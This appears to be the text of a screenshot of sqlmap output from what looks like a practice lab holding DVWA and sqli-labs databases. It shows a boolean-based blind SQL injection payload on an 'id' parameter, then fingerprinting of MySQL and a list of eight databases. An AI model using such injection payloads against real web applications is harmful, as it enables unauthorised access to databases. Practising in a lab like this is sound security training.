 C:\Windows\System32\cmd.e
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1305=1305 AND 'YGPW'='YGPW
---
[21:05:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.3.29
back-end DBMS: MySQL 5
[21:05:53] [INFO] fetching database names
[21:05:53] [INFO] fetching number of databases
[21:05:53] [INFO] resumed: 8
[21:05:53] [INFO] resumed: information_schema
[21:05:53] [INFO] resumed: challenges
[21:05:53] [INFO] resumed: dvwa
[21:05:53] [INFO] resumed: mysql
[21:05:53] [INFO] resumed: performance_schema
[21:05:53] [INFO] resumed: security
[21:05:53] [INFO] resumed: sys
[21:05:53] [INFO] resumed: y&m
available databases [8]:
[*] `security`
[*] `y&m`
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[21:05:53] [INFO] fetched data logged to text files under 'C:\Users\Misaka\AppData\Local\sqlmap\output\sql'
[*] ending @ 21:05:53 /2023-12-27/